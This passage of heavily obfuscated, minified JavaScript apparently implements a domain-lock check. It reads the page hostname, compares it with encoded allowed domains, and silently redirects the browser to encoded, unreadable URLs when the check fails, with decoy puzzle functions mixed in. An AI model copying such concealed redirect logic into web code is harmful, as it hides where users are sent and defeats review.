pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=n4I6J_9(121)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](__Array(122),__Array(123),this[__Array(124)]),this[__Array(125)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=eDQ\"RAsfStExB$_wvz([}qo]7Y<M^CI4%k~P!8.*hJ+LFT,@W0`i:Or5ndu#N>KHcX;lb?)y|62{/9jZU3mga&V1Gp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="ynadAKBe[gR6pOoC@M#N}r{9YW*l<b:]Vv0ZS7/fH3D?LPj~=2^1k&z4E$%xis,>Th|u)QFXIw8`!+;q_UJct\"G.(5m",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(126),v2rgnQf(J26YAaW[27])]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="\"LgAGmslPTqnZbWfeNrQBhCJd`:OcKyR+8#@1/w,HX~*U;%SvM]0z2!F_D{6opuI(&t|EY}.V35k?9$)7^ijx<4>[=a",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[28])&&typeof location!==HJMHWJ(J26YAaW[28])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(129)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(130),v2rgnQf(131)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(132))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="`sDYmlXBdOhqaF3u@Pw&=.z:!<MST2^N%UWE{kgo_>9Af*eLRG\"[I/6(7vj1i}Q5p]4r$8CnJxZ~cbK0|+y#?)VHt,;",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[30])&&typeof top.location!==F9oCYUg(J26YAaW[30])){function wlNaWm(__TextDecoder){var __Uint8Array="wHbEKneR:|5;_M)1+3V/~zd=A@OuTft6#Na4r7lFopqhk0B*v{}sWUyY^[GXj?(2g>cC,JIZLm%D\"Q`.!]P9$x8i<&S",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(134)}else if(typeof location!==F9oCYUg(J26YAaW[30])){function MkZASS(__TextDecoder){var __Uint8Array="p2FCoNhbKBVQHLURWf1Yd{kAE\"&#DS+/zu)s80tm[@j;%I,47]J|$igqO}P36rZe^yMcw=XT!v5a?G~<l(*>_:9nx`.",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=F9oCYUg(135)+n4I6J_9(136)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](mSELW3m(137),mSELW3m(138),this[mSELW3m(139)]))}LUUcgIc(this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(141),this[__Uint8Array(142)+__Uint8Array(143)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(144),this[__Uint8Array(145)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(146),this[__Uint8Array(147)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(148),this[__Uint8Array(149)+__Uint8Array(150)]),this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(151))[J26YAaW[31]](__Uint8Array(152),()=>{function __TextDecoder(__TextDecoder){var __Buffer="%WjAOdsw^)E?[F0f1n|*@S9PU(2v8:i_4!tb+JL7zpR.kY6\"cZ{Me3#$lB>5D]xH/yKaG,oC&=gh`uqmI;}r<TVN~XQ",__Uint8Array,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Buffer.indexOf(__Uint8Array[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof dErJ9hN[__Buffer]===J26YAaW[5]){return dErJ9hN[__Buffer]=__TextDecoder(pn6PTQw[__Buffer])}return dErJ9hN[__Buffer]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Buffer="J,mZNIfDrEgFHdCGBPtXneqKYMaTiWbpo|hAU)cRk`<Ll4jOsQSV^y=*~+52u;#[!:z(}x1$/?_vw{\"0.7&36@]98%>",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(v2rgnQf(153)in Dfn891){__twyTS()}function __twyTS(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd;LUUcgIc(__Uint8Array=[],__Array=J26YAaW[0],utf8ArrayToStr=J26YAaW[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(GbAxMd=J26YAaW[0];GbAxMd<__Buffer;GbAxMd++){if(GbAxMd>J26YAaW[0]&&__TextDecoder[GbAxMd]===__TextDecoder[GbAxMd-J26YAaW[1]])continue;LUUcgIc(__Array=GbAxMd+J26YAaW[1],utf8ArrayToStr=__Buffer-J26YAaW[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<J26YAaW[0]){__Array++}else if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>J26YAaW[0]){utf8ArrayToStr--}else{__Uint8Array.push([__TextDecoder[GbAxMd],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+J26YAaW[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-J26YAaW[1]])utf8ArrayToStr--;LUUcgIc(__Array++,utf8ArrayToStr--)}}return __Uint8Array};console.log(__TextDecoder)}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Uint8Array=__TextDecoder([J26YAaW[26],v2rgnQf(154),v2rgnQf(155)]),__Array="");try{function HJMHWJ(__TextDecoder){var __Buffer="xlVHGu?Q&tXSyn/d3z^+oc`sE\"7$;LAB5p!>%.Mv2(w)UWqj6TbI{aCkri[4mJ:DP}=F0eN8YK],1|h#<gR_Z9f@~O*",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==v2rgnQf(156)&&typeof location!==pcZhBt(157)+pcZhBt(158)&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="=JuTDxf8mj`+2cFh&r%dl@M[04}|:vbgV9C_?H~/Gyw)oOk37IsNL6UXzRE$]n>Q#Y{;*a1^W<S\"q,tB5p!eAZ(.PiK",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__Array=String(location[__Buffer]),typeof String.prototype[__Uint8Array]===LHvu3C(159)+J26YAaW[31]?__Array=String.prototype[__Uint8Array].call(__Array):__Array=__Array.toLowerCase())}}catch(F9oCYUg){function wlNaWm(__TextDecoder){var __Buffer="R`UPVqmFAfolbkux!STW5}0?^Kj7I3{M9>Z.g%t)<8B~Lr6OnNc&#dvCXe/4]@zY=H2+i_[J1yD*QGw$:pahE(,s;\"|",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(xu8wz5(160)in Dfn891){MkZASS()}function MkZASS(){var __TextDecoder=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Uint8Array.length)return J26YAaW[21];return __Buffer(__TextDecoder,__Uint8Array,__Array,J26YAaW[0],J26YAaW[0],J26YAaW[0],utf8ArrayToStr)},__Buffer;LUUcgIc(__Buffer=function(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS){var HJMHWJ=J26YAaW[21];if(v2rgnQf>=__Array.length)return J26YAaW[19];if(__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]!==void 0)return __twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf];if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]&&__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)||__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]=HJMHWJ;return HJMHWJ},console.log(__TextDecoder))}}utf8ArrayToStr=[v2rgnQf(161),v2rgnQf(162)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var n4I6J_9=utf8ArrayToStr[mSELW3m];if(!n4I6J_9)continue;if(__Array===n4I6J_9)return J26YAaW[19];if(__Array.length>n4I6J_9.length&&__Array.slice(-(n4I6J_9.length+J26YAaW[1]))==J26YAaW[29]+n4I6J_9)return J26YAaW[19]}if(typeof window===v2rgnQf(163)+v2rgnQf(164))return J26YAaW[19];try{function ncJwUsv(__TextDecoder){var __Buffer="JU983x:`L2vZNp?HPjn[761;F]&}W<+@qTMSGt(m*hiakbglI.B45cY$\"dDQOR>#E,fseuA|CV%w0!^yr~{z)K_Xo/=",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function VL8oTE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=ncJwUsv(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==VL8oTE(J26YAaW[35])&&typeof top.location!==VL8oTE(J26YAaW[35])){top.location.href=VL8oTE(166)}else if(typeof location!==VL8oTE(J26YAaW[35])){function Kh7gFKf(__TextDecoder){var __Buffer="wNi=`2S;3!8fylEqQD+$v5,Pe(FWktCo.mL7]Xb%}hrBdVMj9*0\"AYH@TOIgu_|JZG:a#cx><[~4)Kpz6U&Rn1^/{?s",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=RzZzGs(167)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return 